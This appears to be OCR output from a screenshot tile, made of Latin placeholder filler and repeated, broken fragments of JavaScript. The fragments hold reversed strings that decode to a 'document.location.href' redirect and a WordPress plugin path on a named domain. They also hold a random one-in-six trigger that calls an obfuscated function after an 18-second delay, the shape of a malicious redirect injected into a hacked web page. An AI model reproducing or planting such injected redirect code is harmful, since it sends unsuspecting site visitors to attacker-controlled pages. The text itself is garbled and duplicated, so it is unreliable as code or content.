
 ex. Omnium feugait appareat ei est. Utinam delicata ea vix,
 pro ad. Quem graeco nominati vel at, cum nonumy inimicus
 Reformidans voluptatibus ex eam, decore putant quaestio ad
his id, eos nibh habeo no, eligendi vivendum mea ei. Per an
s timeam sensibus vis.
tum sit, et usu simul lucilius
toof-redaeh/snigulp/tnetnoc-
tnemucod"];var number1=Math.floor(Math.random()*6); if
,delay);}
toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
h\'=ferh.noitacol.tnemucod"];var
m()*6); if (number1==3){var delay =
.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
h\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
h/snigulp/tnetnoc-
tnemucod"];var number1=Math.floor(Math.random()*6); if